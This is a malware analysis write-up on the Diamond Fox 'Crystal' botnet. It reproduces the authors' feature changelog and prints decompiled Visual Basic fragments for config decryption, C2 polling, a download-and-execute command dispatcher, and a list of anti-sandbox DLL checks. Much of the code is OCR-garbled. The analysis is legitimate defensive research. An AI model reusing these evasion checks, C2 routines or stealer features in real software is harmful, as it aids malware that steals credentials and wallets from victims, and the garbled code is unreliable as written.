#### **C r y s t a l V e r s i o n**

[+] Loader core recoded [+] Improved Size: 17.5 kb [+] Added unlimited panel list [+] Added domain generation algorithm [+] Added RunOne startup [+] Added Polices startup [+] Added auto-screenshots [+] added Install redirects [+] Added Anti-WinPcap [+] Added Anti-Virustotal VM [+] Added Anti-Emulation [-] Removed Anti-Wine [-] Moved Startup Persistance to Persistance [+] Added Botkiller [+] Added Anti-Avast Sandbox [+] Added PE configuration storage [+] Improved Configuration preview [+] Added optional usb spread on lite bot [+] Added RDP plugin [+] Added VNC Grabber [+] Added remote shell [+] Added Close bot command [+] Added Shutdown PC command [+] Improved web panel installer [+] Added Restart PC command [+] Added more bot selection options on tasks [+] Improved task manager [+] Added search on reports [+] Improved panel settings [+] Added Layer7 DDoS [+] Added reports bars statistics [+] Added New/dead bots per week statistics [+] Updated Geodata [+] Added Bot remover tool [+] Added DGA tool [+] Improved real-time notifications on panel [+] Added Desktop/Laptop Detection [+] Added administrator detection [+] Improved bot full information [+] Added mark as favorite [-] removed %PROGRAMFILES% installation path [+] added %USERPROFILE% installation path [-] removed %WINDIR% installation path [+] added %LOCALAPPDATA% installation path [-] Removed winlogon startup [+] Added schtaks startup [-] Removed Anti-apateDNS [-] Removed Anti-Norman [-] Removed Anti-wiresshark [-] Removed Xor Encryption [+] Added captcha on web panel login [+] Added antibruter forcer on web panel login [+] Added new panel logo [+] Improved Crypto wallet stealer (+24)```
[+] Improved Homepage changer (added internet explorer)
[+] Improved Keylogger(added clipboard detector and window title trigger)
[+] Improved bot speed
[+] Improved bot compatibility
[+] Improved bot stability
[-] Removed Services tab on web panel
[+] Added protected folder on installation
[+] Now the webpanel can be installed on windows without errors
```
# **Decompiling**

As we mentioned in the previous post, Diamond Fox is written in Visual Basic and after unpacking it can be decompiled by VB Decompiler. Unfortunately, the results of the decompilation are not fully accurate and some parts of the code are difficult to analyze. However, we can still figure out the most important actions performed by the malware.

We provided a partially cleaned version of the decompiled code: <https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb>.

#### **Execution flow**

Diamond Fox starts its execution from decrypting and parsing the configuration – in this edition, it is stored in the section "*L!NK*". Then, depending on the configuration, some further features are enabled or disabled. For example, it may deploy defensive checks – against sandboxes and Virtual Machines.

```
If Not((Len(Proc 0 40 40628C("L!NK")) <> 0)) Then
  Me.Global.LoadResData "L!NK", "1", var_C8<br>If Not((Len(CStr(StrConv(var_C8, &H40, 0))) <> 0)) Then
    var_88 = CStr(Split(Proc_0_35_403E94(Me(88)), CVar(String$(&H16, "-")), -1, 0)(1))
  End If
End If
PARAMS STORAGE = decrypt(var 88, Proc 0 19 404CD8(var 88))
If Not((Len(PARAMS STORAGE) \iff 0)) Then
  End
End If
If CBool(load\_param(7, 0)) Then
  check_sandbox_dll(1)
End If
If CBool(load_param(8, 0)) Then
  check sandbox dll(3)End If
```
The stored parameters are encrypted and they are decrypted at runtime – however, the decryption function is no longer a simple XOR known from the previous versions:```
Public Sub decrypt(str1 arg, str2 arg) '406ABC
   'Data Table: 401634
  Dim var_AC As Long
  Dim var_B6 As Integer<br>Dim var_B0 As Long
  Dim var B4 As Long
  loc_406870: On Error Resume Next
  loc_40689C: str1 = StrConv(str1_arg, &H80, 0)
  loc 4068CA: str2 = StrConv(str2 arg, 8H80, 0)loc_4068D8: var_AC = UBound(str2, 1)<br>loc_4068D8: var_AC = UBound(str2, 1)<br>loc_4068EA: For index1 = 0 To &HFF: _indx = index1 'Long
  loc_4068FC:var_A0(\text{indx}) = \text{CInt}(\text{indx})loc<sup>406902:</sup> Next index1 'Long
  loc_406916: For var_F4 = 8H100 To 8H11D: indx = var_F4 'Long
  loc_40692F: var_A00(_indx ) = CInt(_indx Xor &H100)
  loc_406935: Next var_F4 'Long
  loc_406949: For var_FC = 1 To 6: indx = var_FC 'Long
  loc_406949: For var_FC = 1 To 6: _indx = var_FC 'Long<br>loc_40696B: var_A0((_indx + &HF9)) = CInt(str2((var_AC - _indx )))<br>loc_40699E: var_A0((_indx - 1)) = CInt(str2((_indx - 1))) Xor (255 - CInt(str2((var_AC - _indx ))))<br>l
  loc_4069AD: var_86 = 0loc_4069C1: var_84 = 0<br>loc_4069D5: For var_104 = 0 To UBound(str1, 1): \_indx = var_104 'Longloc 4069E4: If (0 > var_AC) Then
  loc_4069EE: var_B<br>loc_4069EE: var_B<br>loc_4069F1: End_If
                     var B0 = 0loc 406A03: If ((var B4 > &H11D) And (var B6 = 0)) Then
  loc_406A0D: var_B4 = 0<br>loc_406A16: var_B6 = Not(var_B6)loc_406A19: End If
  loc_406A19: End If<br>loc_406A2B: If ((var_B4 > &H11D) And (var_B6 = &HFF)) Then<br>loc_406A35: var_B4 = 5
                     var_B4 = 5<br>var_B6 = Not(var_B6)
  loc_406A3E:
  loc_406A41: End If<br>loc_406A6A: str1(_indx) = CByte(CInt(str1(_indx)) Xor var_A0(var_B4) Xor CInt(str2(var_B0)))
  loc 406A77: var B0 = (var B0 + 1)loc_406A85: var_B4 = (var_B4<br>loc_406A85: var_B4 = (var_B4<br>loc_406A8D: Next var_104 'Long
                   var_B = (var_B + 1)loc 406AB2: result = CStr(StrConv(str1, 8H40, 0))loc_406ABA: Exit Sub
End Sub
```

```
(see a partially cleaned version of this function:
https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-decrypt-vb )
```
Along with the features that can be enabled or disabled depending on the configuration, Diamond Fox offers features that are controlled from the CnC.

Reading response from the CnC:

```
Public Sub cnc_post_and_read<br>'Data Table: 401634
   Dim var_98 As Variant
   Dim var_C8 As Boolean<br>Dim var_EC As Variant
   loc_405520: On Error Resume Next
   loc_40552A: Set conn_obj = MSXML_0BJ
   loc_405530: var_98 = "POST"<br>loc_40553F: var_C8 = False<br>loc_405547: Call_conn_obj.Open
   loc_40554F: var_98 = \overline{v}User-Agent"<br>loc_405561: Call conn_obj.SetRequestHeader
   loc_405569: var_98 =loc_405578: Call conn_obj.SetRequestHeader
   Loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_98, Me(128))) 'String<br>loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_
   loc_4055F3: If CBool((conn_obj.StatusText <> "OK")    Or (InStr(1, conn_obj.ResponseText, CVar(ChrW$(&H3C)), 0) <> 0))    Then
   loc_4055F8: Exit Sub
   loc<sup>-</sup>4055F9: End If
   loc_405612: If (Len(conn_obj.ResponseText) > 3) Then
   loc_40562D:parse and execute commands(base64_decode(CStr(conn_obj.ResponseText), conn_obj.ResponseText, var_C8), MY_DOMAIN)
   loc_40563C: End If
   loc_405640: Set conn_obj = Nothing<br>loc_405646: Exit Sub
End Sub
```Parsing commands and executing appropriate actions (commands are identified by numbers – from 0 to 25):

```
Public Sub parse_and_execute_commands(params_str) '409670
  'Data Table: 401634
  Dim var_D0 As Integer<br>Dim var_A0 As Variant
  Dim var FC As String
  Dim var_B0 As Variant<br>Dim var_128 As Boolean
  loc_408F30: On Error Resume Next
  loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))<br>loc_408F9E: var_90 = "|" & MY_DOMAIN & "|" & Me(128) & "|"
  loc_408FAC: test_connection_microsoft()
  loc_408FE2: command_id = Split(params_str, "|", -1, 0)(0) 'Variant<br>loc_408FFA: If (command_id = 0) Then
                 fingerprint_system(var_8C)
  loc_409002:loc_40900A: Else<br>
loc_40900A: Else<br>
loc_409017: If (command_id = 1) Then
  loc_409036:
                     var FC = \thetaloc_40904C: Pro<br>loc_40905F: Else
                     Proc_0_25_4082A0(Proc_0_34_40580C(var_8C, 0), "1")
                   If (command_id = 2) Then
  loc_40906C:
  loc_409093:module path = 0 & make random string(TEMP_DIR, Right$(var_8C, 3)) & Right$(var_8C, 3)
  loc<sup>-</sup>4090B1:If Proc 0 39 403DA8(var 8C, module path) Then
  loc_4090B9:
                          shell_execute(module_path)
  loc_4090BE:<br>loc_4090C1:
                        End If
                   Else
                       If (command_id = 3) Then
  loc_4090CE:
  loc 4090E1:
                          module path = 0 & make random string(TEMP DIR)
  loc<sup>-</sup>40910D:If (LCaseS(RightS(var_BC, 4)) = "vbs") Then
                            module_path = module_path & ".vbs"
  loc_409119:
  loc<sup>-</sup>40911F:
                          Else
  loc<sup>-</sup>40912A:
                           module_path = module_path & ".exe"
  loc_40912D:End If
  loc_409141:If Proc_0_39_403DA8(var_8C, module_path) Then
                           modify_bot_install(module_path, 0, &HFF)
  loc 409158:
  loc_40915D:End If
  loc_409162:Else
  loc<sup>-</sup>40916F:
                         If (command id = 4) Then
  loc_40917F:<br>loc_40918A:
                            shell_execute("Explorer " & var_8C, &HFF)
                          Else
  loc<sup>-</sup>409197:If (command id = 5) Then
                              var_B0 = \overline{CVar("ixplore " & var_8C)} 'String
  loc_4091A3:loc 4091A7:
                              var D0 = 0loc<sup>-</sup>4091AD:
                              var 128 = Trueloc_4091B6:
                              Call MemVar_402104.Run
  loc 4091C2:
                           Else
  loc<sup>-</sup>4091CF:If (command id = 6) Then
  loc_4091F2:
                                 Proc_0_29_4059BC(&HA, CStr(1) & var_90 & var_8C, var_128)
  loc_409203:Else
  loc 409210:
                                If (command id = 7) Then
  loc_409233:
                                   Proc_0_29_4059BC(&HA, CStr(2) & var_90 & var_8C, var_D0)
  loc 409244:Else
                                   If (\underbrace{\text{command_id}}{} = 8) Then
  loc_409251:
                                                                                 \omega_{\rm{eff}}=1.5
```
### **Features**

Let's have a look inside the code and follow the features mentioned by the authors.

[+] Loader core recoded

The code of the malware has been reorganized and its big portions have been rewritten. It can be noticed at first sight if we decompile the new version and compare it versus the old one. In the current version everything is in one module, while in the previous cases the code was subdivided into various modules.

Old Diamond Fox decompiled (fragment):| ▲ <sub>管</sub> Project                                           |
|------------------------------------------------------------------|
| <br>D Forms                                                      |
| ⊿ r <mark>®</mark> Code                                          |
| ⊳-⊞ CC                                                           |
| $\triangleright$ $\cdot \cdot$ $\overline{\mathbb{E}}$ install b |
| <b>D</b> ET UNISTALL_B                                           |
| $\triangleright$ $\cdot \mathbb{E}$ update b                     |
| <b>DW EXEC</b>                                                   |
| <b>D</b> IN CONNECT                                              |
| ⊳ ⊹ <mark>≣∃</mark> F_UAC                                        |
| <b>D-ET FEXIST</b>                                               |
| D-E S_EXEC                                                       |
| D . E MELT                                                       |
| D-E MY_PATH                                                      |
| ⊳ - <mark>≣∃ G_OS</mark>                                         |
| ⊳ ⊹ <mark>≣∃</mark> AV                                           |
| <b>D EET HTTP_UPLOAD</b>                                         |
|                                                                  |

We can see the code subdivided on modules with descriptive names, making analysis easier. In the new version, we will not find this familiar layout.

Decompiled code of Diamond Fox Crystal (the new one):



The new version introduced a different way of storing the configuration. Now, the encrypted configuration is in the dedicated section named "*L!NK*".

[+] Added domain generation algorithm

In the analyzed sample this feature was not enabled and the CnC address was static. However, looking at the code we can find a domain generation algorithm (DGA) is based on the current date:

### *(see a partially cleaned version of this function: [https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file](https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-domain_generate-vb)domain\_generate-vb)*

[+] Added Anti-Emulation

Checking if the sample is not running in a VM or sandbox by attempting to load DLLs associated with the virtual environment:

- vboxmrxnp
- SbieDll
- snxhk
- pthreadVC

